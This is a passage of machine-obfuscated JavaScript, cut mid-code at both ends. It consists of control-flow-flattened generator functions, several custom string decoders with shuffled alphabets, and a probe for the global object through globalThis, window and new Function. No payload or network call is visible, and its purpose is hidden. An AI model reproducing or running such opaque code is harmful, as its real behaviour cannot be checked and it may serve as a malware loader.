yBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27]:fZx47_K[kPyBiVa[0x23]]<=kPyBiVa[0x28]?fZx47_K[kPyBiVa[0x21]]=(fZx47_K[kPyBiVa[0x23]]&kPyBiVa[0x19])<<kPyBiVa[0x29]|(fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27])<<kPyBiVa[0x9]|fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27]:fVdZR93[LlLLto1(kPyBiVa[0x2a])]?fZx47_K[kPyBiVa[0x21]]=(fZx47_K[kPyBiVa[0x23]]&kPyBiVa[0x13])<<kPyBiVa[0x2b]|(fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27])<<kPyBiVa[0x29]|(fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27])<<kPyBiVa[0x9]|fZx47_K[kPyBiVa[0x2]][fZx47_K[kPyBiVa[0xd]]++]&kPyBiVa[0x27]:(fZx47_K[kPyBiVa[0x21]]=kPyBiVa[0x27],fZx47_K[kPyBiVa[0xd]]+=kPyBiVa[0xa]),K41Yrt[kPyBiVa[0x1]][LlLLto1(kPyBiVa[0x2c])](K41Yrt[kPyBiVa[0x3]][fZx47_K[kPyBiVa[0x21]]]||(K41Yrt[kPyBiVa[0x3]][fZx47_K[kPyBiVa[0x21]]]=K41Yrt[kPyBiVa[0x4]](fZx47_K[kPyBiVa[0x21]]))))}return K41Yrt[kPyBiVa[0x1]][LlLLto1(kPyBiVa[0x304])](\"\")})}());function MASpgq4(...K41Yrt){K41Yrt[kPyBiVa[0x0]]=kPyBiVa[0x4];return typeof ndufEmb!==LlLLto1(kPyBiVa[0x2])&&ndufEmb?new ndufEmb()[LlLLto1(kPyBiVa[0x305])](new AIdjLvO(K41Yrt[kPyBiVa[0x2]])):typeof TDTTYx!==LlLLto1(kPyBiVa[0x2])&&TDTTYx?TDTTYx[LlLLto1(kPyBiVa[0x306])](K41Yrt[kPyBiVa[0x2]])[LlLLto1(kPyBiVa[0x307])](LlLLto1(kPyBiVa[0x308])):MVc_2h(K41Yrt[kPyBiVa[0x2]])}function Q56zvr(){}xqNB1Z=mVBGLU();function mVBGLU(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x2],qHpt6u(ndufEmb));function ndufEmb(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93={el2Ve8:{}}){while(AIdjLvO+TDTTYx!==-0x6d)with(fVdZR93.w8cdAF||fVdZR93)switch(AIdjLvO+TDTTYx){case-0xd5:case-0xc6:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x197]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[-kPyBiVa[0x2d]]=HVbGYy[kPyBiVa[0x1]].length,HVbGYy[kPyBiVa[0x1e]]=[],fVdZR93.w8cdAF=fVdZR93.el2Ve8,TDTTYx+=0x116);break;case-0x6e:case 0x32:j9NLqDY(fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=-0x1f1,TDTTYx+=0x199);break;case-0xdc:case TDTTYx!=-0x26&&TDTTYx- -0x62:case-0x38:j9NLqDY(fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=-0x1f8,TDTTYx+=0xfb);break;case 0x89:case-0x29:j9NLqDY([fVdZR93.el2Ve8.eYseZtD,fVdZR93.el2Ve8.jtGMiLL,fVdZR93.el2Ve8.wUXcEv9]=[-0x5a,0xa3,0x60],fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0xa7,TDTTYx+=0x12);break;case 0x50:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x1aa]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[AIdjLvO+0x19a],fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0x158,TDTTYx+=-0x13d);break;case 0xb5:case TDTTYx-0x3e:for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[AIdjLvO+0x49]]<HVbGYy[-kPyBiVa[0x2d]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x3]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[AIdjLvO+0x49]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[AIdjLvO+0x42])continue;if(HVbGYy[kPyBiVa[AIdjLvO+0x6d]]<kPyBiVa[AIdjLvO+0x40]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x6d]]+=HVbGYy[kPyBiVa[AIdjLvO+0x6c]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x14]]|=HVbGYy[kPyBiVa[AIdjLvO+0x6d]]<<HVbGYy[kPyBiVa[AIdjLvO+0x53]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[AIdjLvO+0x6d]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push(HVbGYy[kPyBiVa[0x14]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[AIdjLvO+0x52]]>>=kPyBiVa[AIdjLvO+0x49],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[AIdjLvO+0x6d]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[AIdjLvO+0x6d]]>-kPyBiVa[0x4]){j9NLqDY(fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0xc);break}else{j9NLqDY(fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0x185,TDTTYx+=-0x160);break}case fVdZR93.el2Ve8.wUXcEv9+0x74:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[AIdjLvO+-0x129]]);case 0x6a:case fVdZR93.el2Ve8.eYseZtD+0xf:j9NLqDY(fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=-0x123,TDTTYx+=0xcf);break;case-0x9c:case 0x29:default:j9NLqDY([fVdZR93.el2Ve8.eYseZtD,fVdZR93.el2Ve8.jtGMiLL,fVdZR93.el2Ve8.wUXcEv9]=[0xb0,0x89,0x1c],HVbGYy[kPyBiVa[AIdjLvO+-0xcd]]=kPyBiVa[AIdjLvO+-0xc9],HVbGYy[kPyBiVa[AIdjLvO+-0xca]]=\"\\u007b\\u002c\\u0076\\u0024\\u003e\\u007e\\u002a\\u006c\\u006a\\u0048\\u0044\\u0059\\u0047\\u005e\\u0040\\u0029\\u005b\\u0035\\u0069\\u0049\\u0030\\u0026\\u0053\\u0052\\u0025\\u0062\\u0041\\u0050\\u0058\\u002f\\u004c\\u006f\\u0066\\u0021\\u0072\\u0042\\u0038\\u003d\\u007c\\u0039\\u0032\\u003c\\u0074\\u0036\\u006b\\u0051\\u002e\\u005f\\u003a\\u0060\\u0033\\u0063\\u0057\\u0028\\u0056\\u002b\\u0061\\u0065\\u0037\\u0022\\u0077\\u0064\\u0070\\u0054\\u003f\\u004f\\u0079\\u007d\\u003b\\u0046\\u0023\\u0043\\u006d\\u0034\\u007a\\u0055\\u006e\\u0068\\u004b\\u0031\\u0067\\u0078\\u004a\\u0075\\u0045\\u0073\\u004d\\u0071\\u004e\\u005a\\u005d\",fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=-0x263,TDTTYx+=0x18a);break;case TDTTYx!=-0x2b&&TDTTYx- -0x62:j9NLqDY([fVdZR93.el2Ve8.eYseZtD,fVdZR93.el2Ve8.jtGMiLL,fVdZR93.el2Ve8.wUXcEv9]=[0x32,-0x9d,0x4e],fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0xe5,TDTTYx+=-0x91);break;case-0xc:case-0x76:case TDTTYx-0x32:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x14]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[AIdjLvO+0x48]),fVdZR93.w8cdAF=fVdZR93.el2Ve8,AIdjLvO+=0x179,TDTTYx+=-0x160);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0xcd,-0xba).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=ndufEmb(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}j9NLqDY(HVbGYy[kPyBiVa[0x31]]=[function(){return globalThis},function(){return qTqWb9b[\"BynSuBv\"]},function(){return window},function(){return new Function(IqbxaWh(kPyBiVa[0x32]))()}],HVbGYy[-kPyBiVa[0x33]]=kPyBiVa[0x22],HVbGYy[kPyBiVa[0x34]]=[]);try{qHpt6u(fVdZR93);function TDTTYx(HVbGYy){var ndufEmb=\"\\x4e\\x29\\x28\\x61\\x69\\x78\\x36\\x70\\x51\\x53\\x3a\\x48\\x26\\x52\\x63\\x54\\x64\\x41\\x50\\x42\\x5b\\x4a\\x4f\\x6b\\x6d\\x43\\x73\\x62\\x2a\\x25\\x74\\x77\\x66\\x4b\\x24\\x2c\\x4c\\x58\\x75\\x57\\x6e\\x71\\x7e\\x39\\x33\\x67\\x3d\\x2e\\x5d\\x6f\\x55\\x44\\x6a\\x3f\\x79\\x45\\x56\\x4d\\x2f\\x7d\\x72\\x3c\\x2b\\x3b\\x5f\\x6c\\x5a\\x40\\x65\\x23\\x3e\\x38\\x7b\\x34\\x35\\x21\\x76\\x22\\x7a\\x60\\x31\\x49\\x46\\x30\\x68\\x47\\x37\\x32\\x5e\\x7c\\x59\",AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z,UsMZcO;j9NLqDY(AIdjLvO=\"\"+(HVbGYy||\"\"),TDTTYx=AIdjLvO.length,fVdZR93=[],eRSq9EX=kPyBiVa[0x2],MVc_2h=kPyBiVa[0x2],xqNB1Z=-kPyBiVa[0x4]);for(UsMZcO=kPyBiVa[0x2];UsMZcO<TDTTYx;UsMZcO++){var vf5inR=ndufEmb.indexOf(AIdjLvO[UsMZcO]);if(vf5inR===-kPyBiVa[0x4])continue;if(xqNB1Z<kPyBiVa[0x2]){xqNB1Z=vf5inR}else{j9NLqDY(xqNB1Z+=vf5inR*kPyBiVa[0x1b],eRSq9EX|=xqNB1Z<<MVc_2h,MVc_2h+=(xqNB1Z&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(fVdZR93.push(eRSq9EX&kPyBiVa[0x16]),eRSq9EX>>=kPyBiVa[0xb],MVc_2h-=kPyBiVa[0xb])}while(MVc_2h>kPyBiVa[0x13]);xqNB1Z=-kPyBiVa[0x4]}}if(xqNB1Z>-kPyBiVa[0x4]){fVdZR93.push((eRSq9EX|xqNB1Z<<MVc_2h)&kPyBiVa[0x16])}return MASpgq4(fVdZR93)}function fVdZR93(...HVbGYy){var ndufEmb,AIdjLvO;function*fVdZR93(AIdjLvO,fVdZR93,eRSq9EX={WOjrus:{}}){while(AIdjLvO+fVdZR93!==-0x23)with(eRSq9EX.ih3SWA||eRSq9EX)switch(AIdjLvO+fVdZR93){case eRSq9EX.WOjrus.K6v9R0+0x2c:j9NLqDY(eRSq9EX.ih3SWA=eRSq9EX.WOjrus,AIdjLvO+=0x9d,fVdZR93+=-0xc4);break;default:case-0x7b:j9NLqDY([eRSq9EX.WOjrus.K6v9R0,eRSq9EX.WOjrus.lyXO_pp]=[0x59,0x4a],HVbGYy[kPyBiVa[AIdjLvO+-0x88]]=kPyBiVa[AIdjLvO+-0x84]);if(typeof K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+-0x86]]]===LlLLto1(kPyBiVa[AIdjLvO+-0x86])){j9NLqDY(eRSq9EX.ih3SWA=eRSq9EX.WOjrus,AIdjLvO+=0xa5,fVdZR93+=0x34);break}else{j9NLqDY(eRSq9EX.ih3SWA=eRSq9EX.WOjrus,AIdjLvO+=-0x14,fVdZR93+=0x69);break}case AIdjLvO- -0x79:case 0x1f:case-0xac:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=TDTTYx(fZx47_K[HVbGYy[kPyBiVa[AIdjLvO+0x16f]]]);case-0xbc:case-0x8d:case 0x4e:j9NLqDY([eRSq9EX.WOjrus.K6v9R0,eRSq9EX.WOjrus.lyXO_pp]=[-0xe0,0x9e],eRSq9EX.ih3SWA=eRSq9EX.WOjrus,AIdjLvO+=0xd4,fVdZR93+=-0xc4);break;case 0x7d:case 0x3e:case-0x6d:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+0x47]]];case 0xde:case-0x58:case 0x5e:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[AIdjLvO+-0x12b]]]=TDTTYx(fZx47_K[HVbGYy[kPyBiVa[AIdjLvO+-0x12b]]]);case AIdjLvO-0x9a:case 0x2f:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case AIdjLvO- -0xbc:j9NLqDY([eRSq9EX.WOjrus.K6v9R0,eRSq9EX.WOjrus.lyXO_pp]=[0x9f,-0x3f],eRSq9EX.ih3SWA=eRSq9EX.SbpD69n,AIdjLvO+=0xfa,fVdZR93+=-0x1bf);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=fVdZR93(0x88,-0x103).next().value);if(ndufEmb){return AIdjLvO}}j9NLqDY(HVbGYy[-kPyBiVa[0x33]]=Object,HVbGYy[kPyBiVa[0x34]][fVdZR93(kPyBiVa[0x1b])](\"\"[fVdZR93(kPyBiVa[0x35])][fVdZR93(kPyBiVa[0x36])+fVdZR93(kPyBiVa[0x37])][fVdZR93(kPyBiVa[0x38])]))}catch(eRSq9EX){}xuFR5cW:for(HVbGYy[-kPyBiVa[0x39]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[0x39]]<HVbGYy[kPyBiVa[0x31]][IqbxaWh(kPyBiVa[0x3a])];HVbGYy[-kPyBiVa[0x39]]++)try{j9NLqDY(qHpt6u(xqNB1Z),qHpt6u(MVc_2h));function MVc_2h(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x3b]]=\"\\x5f\\x41\\x75\\x25\\x5d\\x42\\x40\\x48\\x6a\\x36\\x65\\x49\\x22\\x39\\x47\\x6e\\x6f\\x45\\x43\\x79\\x67\\x3f\\x53\\x5b\\x2b\\x55\\x23\\x5a\\x66\\x62\\x54\\x6b\\x69\\x74\\x61\\x2c\\x72\\x21\\x7b\\x68\\x26\\x28\\x32\\x50\\x4a\\x59\\x24\\x52\\x4f\\x70\\x38\\x7d\\x57\\x3a\\x71\\x7a\\x78\\x4b\\x64\\x3d\\x4d\\x37\\x6c\\x58\\x6d\\x44\\x2f\\x76\\x3e\\x7e\\x7c\\x35\\x4c\\x63\\x34\\x31\\x73\\x3c\\x2a\\x77\\x51\\x5e\\x56\\x46\\x4e\\x30\\x2e\\x29\\x33\\x3b\\x60\",HVbGYy[kPyBiVa[0x7]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[kPyBiVa[0x7]].length,HVbGYy[kPyBiVa[0xd]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x3d]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0x3e]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x3e]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0x3e]]++){HVbGYy[-kPyBiVa[0x3f]]=HVbGYy[-kPyBiVa[0x3b]].indexOf(HVbGYy[kPyBiVa[0x7]][HVbGYy[kPyBiVa[0x3e]]]);if(HVbGYy[-kPyBiVa[0x3f]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[-kPyBiVa[0x3f]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[-kPyBiVa[0x3f]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x3d]],HVbGYy[kPyBiVa[0x3d]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x3d]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x3d]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0xd]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x3d]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0xd]])}function xqNB1Z(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=MVc_2h(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}HVbGYy[-kPyBiVa[0x33]]=HVbGYy[kPyBiVa[0x31]][HVbGYy[-kPyBiVa[0x39]]]();for(HVbGYy[-kPyBiVa[0x3d]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[0x3d]]<HVbGYy[kPyBiVa[0x34]][xqNB1Z(kPyBiVa[0x40])];HVbGYy[-kPyBiVa[0x3d]]++){j9NLqDY(qHpt6u(vf5inR),qHpt6u(UsMZcO));function UsMZcO(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x3]]=\"\\u0077\\u0047\\u006f\\u0064\\u0074\\u0069\\u0072\\u0044\\u0056\\u0049\\u006b\\u0061\\u0067\\u0062\\u005b\\u0052\\u0045\\u0071\\u0076\\u0034\\u007b\\u0066\\u0070\\u0033\\u0028\\u006d\\u003b\\u005a\\u0032\\u0037\\u0025\\u004c\\u0026\\u002e\\u004e\\u007c\\u0046\\u0035\\u0024\\u0054\\u007e\\u003a\\u0051\\u0057\\u0041\\u0042\\u002a\\u0055\\u006e\\u004a\\u005e\\u006a\\u0040\\u0038\\u005d\\u0021\\u003e\\u0065\\u0058\\u003f\\u007d\\u004b\\u0059\\u0039\\u0029\\u0053\\u002c\\u0075\\u0022\\u003c\\u0031\\u005f\\u002b\\u003d\\u0068\\u0048\\u0023\\u0060\\u0030\\u0036\\u002f\\u0043\\u007a\\u0073\\u0050\\u006c\\u0078\\u0063\\u004f\\u0079\\u004d\",HVbGYy[-kPyBiVa[0x41]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0xa]]=HVbGYy[-kPyBiVa[0x41]].length,HVbGYy[kPyBiVa[0x42]]=[],HVbGYy[kPyBiVa[0x43]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x44]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x45]]=-kPyBiVa[0x4]);for(HVbGYy[-kPyBiVa[0x46]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[0x46]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[-kPyBiVa[0x46]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[0x3]].indexOf(HVbGYy[-kPyBiVa[0x41]][HVbGYy[-kPyBiVa[0x46]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[-kPyBiVa[0x45]]<kPyBiVa[0x2]){HVbGYy[-kPyBiVa[0x45]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[-kPyBiVa[0x45]]+=HVbGYy[kPyBiVa[0x2e]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x43]]|=HVbGYy[-kPyBiVa[0x45]]<<HVbGYy[-kPyBiVa[0x44]],HVbGYy[-kPyBiVa[0x44]]+=(HVbGYy[-kPyBiVa[0x45]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x42]].push(HVbGYy[kPyBiVa[0x43]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x43]]>>=kPyBiVa[0xb],HVbGYy[-kPyBiVa[0x44]]-=kPyBiVa[0xb])}while(HVbGYy[-kPyBiVa[0x44]]>kPyBiVa[0x13]);HVbGYy[-kPyBiVa[0x45]]=-kPyBiVa[0x4]}}if(HVbGYy[-kPyBiVa[0x45]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0x42]].push((HVbGYy[kPyBiVa[0x43]]|HVbGYy[-kPyBiVa[0x45]]<<HVbGYy[-kPyBiVa[0x44]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0x42]])}function vf5inR(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=UsMZcO(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}if(typeof HVbGYy[-kPyBiVa[0x33]][HVbGYy[kPyBiVa[0x34]][HVbGYy[-kPyBiVa[0x3d]]]]===vf5inR(kPyBiVa[0x47])+vf5inR(kPyBiVa[0x48]))continue xuFR5cW}return HVbGYy[-kPyBiVa[0x33]]}catch(eRSq9EX){}return!(AIdjLvO(kPyBiVa[0x49])in Q56zvr)?HVbGYy[-kPyBiVa[0x33]]||this:AIdjLvO(kPyBiVa[0x4a])}function jpCVBUx(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,eRSq9EX,MVc_2h={Oagkxop:{}},UsMZcO){while(AIdjLvO+fVdZR93+eRSq9EX!==0x14)with(MVc_2h.hdq2l_||MVc_2h)switch(AIdjLvO+fVdZR93+eRSq9EX){case fVdZR93!=-0x32&&fVdZR93- -0x88:j9NLqDY(ewF5x3[kPyBiVa[0x15]]=kPyBiVa[0x2],ewF5x3[-kPyBiVa[AIdjLvO+-0xf3]]=-kPyBiVa[fVdZR93+-0x3a]);for(ewF5x3[kPyBiVa[AIdjLvO+-0x134]]=kPyBiVa[AIdjLvO+-0x13d];ewF5x3[kPyBiVa[0xb]]<ewF5x3[kPyBiVa[AIdjLvO+-0x10b]];ewF5x3[kPyBiVa[0xb]]++){ewF5x3[kPyBiVa[AIdjLvO+-0x12d]]=ewF5x3[kPyBiVa[fVdZR93+-0x3b]].indexOf(ewF5x3[kPyBiVa[fVdZR93+-0x1b]][ewF5x3[kPyBiVa[AIdjLvO+-0x134]]]);if(ewF5x3[kPyBiVa[AIdjLvO+-0x12d]]===-kPyBiVa[0x4])continue;if(ewF5x3[-kPyBiVa[AIdjLvO+-0xf3]]<kPyBiVa[AIdjLvO+-0x13d]){ewF5x3[-kPyBiVa[fVdZR93+0xe]]=ewF5x3[kPyBiVa[0x12]]}else{j9NLqDY(ewF5x3[-kPyBiVa[0x4c]]+=ewF5x3[kPyBiVa[0x12]]*kPyBiVa[0x1b],ewF5x3[kPyBiVa[0x3c]]|=ewF5x3[-kPyBiVa[0x4c]]<<ewF5x3[kPyBiVa[fVdZR93+-0x29]],ewF5x3[kPyBiVa[0x15]]+=(ewF5x3[-kPyBiVa[0x4c]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[fVdZR93+-0x27]:kPyBiVa[AIdjLvO+-0x127]);do{j9NLqDY(ewF5x3[-kPyBiVa[0x4b]].push(ewF5x3[kPyBiVa[0x3c]]&kPyBiVa[0x16]),ewF5x3[kPyBiVa[0x3c]]>>=kPyBiVa[AIdjLvO+-0x134],ewF5x3[kPyBiVa[AIdjLvO+-0x12a]]-=kPyBiVa[0xb])}while(ewF5x3[kPyBiVa[AIdjLvO+-0x12a]]>kPyBiVa[0x13]);ewF5x3[-kPyBiVa[0x4c]]=-kPyBiVa[0x4]}}if(ewF5x3[-kPyBiVa[fVdZR93+0xe]]>-kPyBiVa[0x4]){j9NLqDY(MVc_2h.hdq2l_=MVc_2h.XuuW3gR,AIdjLvO+=-0x5d,fVdZR93+=0x79,eRSq9EX+=-0x20);break}else{j9NLqDY(MVc_2h.hdq2l_=MVc_2h.XuuW3gR,AIdjLvO+=-0xf1,fVdZR93+=0xfb,eRSq9EX+=-0x20);break}case-0xc:case 0x24:default:return K41Yrt[ddra0E[kPyBiVa[0x2]]]=(0x1,MVc_2h.Oagkxop.lvPEiX)(fZx47_K[ddra0E[kPyBiVa[0x2]]]);case 0xb0:return MASpgq4(ewF5x3[-kPyBiVa[0x4b]]);case AIdjLvO- -0x79:j9NLqDY([MVc_2h.Oagkxop.my1LuQ,MVc_2h.Oagkxop.Q3594X,MVc_2h.Oagkxop.bNBwNG8]=[0xe3,0xe7,0x0],Oagkxop.B8TJrZ=function(...AIdjLvO){return TDTTYx(-0xf0,0x139,-0x76,{Oagkxop:MVc_2h.Oagkxop,mtRVQF:{}},AIdjLvO).next().value},Oagkxop.lvPEiX=function(...AIdjLvO){return TDTTYx(0x66,0x33,0x30,{Oagkxop:MVc_2h.Oagkxop,XuuW3gR:{}},AIdjLvO).next().value},HVbGYy[kPyBiVa[0x0]]=kPyBiVa[AIdjLvO+0x44],qHpt6u(Oagkxop.B8TJrZ),qHpt6u(Oagkxop.lvPEiX),MVc_2h.hdq2l_=MVc_2h.Oagkxop,AIdjLvO+=0x7d,fVdZR93+=0x3e,eRSq9EX+=-0x145);break;case MVc_2h.Oagkxop.my1LuQ+-0x1a:j9NLqDY([...XuuW3gR.ewF5x3]=UsMZcO,XuuW3gR.ewF5x3[kPyBiVa[0x0]]=kPyBiVa[0x4],XuuW3gR.ewF5x3[kPyBiVa[0x3]]=\"\\x36\\x39\\x60\\x7b\\x21\\x76\\x2e\\x26\\x25\\x28\\x40\\x5e\\x2b\\x75\\x2c\\x22\\x3e\\x2f\\x5f\\x50\\x63\\x58\\x74\\x6d\\x44\\x49\\x57\\x5a\\x62\\x70\\x4a\\x6c\\x45\\x43\\x4e\\x64\\x69\\x73\\x6b\\x4d\\x71\\x66\\x65\\x5d\\x55\\x7c\\x67\\x29\\x3f\\x54\\x4b\\x3d\\x48\\x68\\x31\\x3a\\x34\\x46\\x23\\x5b\\x51\\x24\\x4c\\x42\\x4f\\x52\\x72\\x6f\\x37\\x41\\x7e\\x47\\x3b\\x77\\x30\\x32\\x56\\x2a\\x38\\x59\\x6a\\x53\\x61\\x6e\\x7a\\x78\\x3c\\x7d\\x33\\x35\\x79\",XuuW3gR.ewF5x3[kPyBiVa[0x23]]=\"\"+(XuuW3gR.ewF5x3[kPyBiVa[fVdZR93+-0x31]]||\"\"),XuuW3gR.ewF5x3[kPyBiVa[0x34]]=XuuW3gR.ewF5x3[kPyBiVa[0x23]].length,MVc_2h.hdq2l_=MVc_2h.XuuW3gR,AIdjLvO+=0xd9,fVdZR93+=-0x65,eRSq9EX+=-0xe7);break;case-0xe0:case MVc_2h.Oagkxop.my1LuQ+-0x21:j9NLqDY(ewF5x3[-kPyBiVa[0x4b]].push((ewF5x3[kPyBiVa[0x3c]]|ewF5x3[-kPyBiVa[0x4c]]<<ewF5x3[kPyBiVa[0x15]])&kPyBiVa[0x16]),MVc_2h.hdq2l_=MVc_2h.XuuW3gR,AIdjLvO+=-0x94,fVdZR93+=0x82);break;case AIdjLvO-0x12:j9NLqDY([MVc_2h.Oagkxop.my1LuQ,MVc_2h.Oagkxop.Q3594X,MVc_2h.Oagkxop.bNBwNG8]=[0x52,0xd7,0x69],MVc_2h.hdq2l_=MVc_2h.XuuW3gR,AIdjLvO+=0x172,fVdZR93+=-0x43,eRSq9EX+=-0x24);break;case AIdjLvO-0x127:return MASpgq4(ewF5x3[-kPyBiVa[0x4b]]);case-0x2:case MVc_2h.Oagkxop.my1LuQ+-0x8d:case-0xf:j9NLqDY(ewF5x3[-kPyBiVa[AIdjLvO+-0xf4]]=[],ewF5x3[kPyBiVa[0x3c]]=kPyBiVa[AIdjLvO+-0x13d],MVc_2h.hdq2l_=MVc_2h.XuuW3gR,fVdZR93+=0x70);break;case 0x20:case 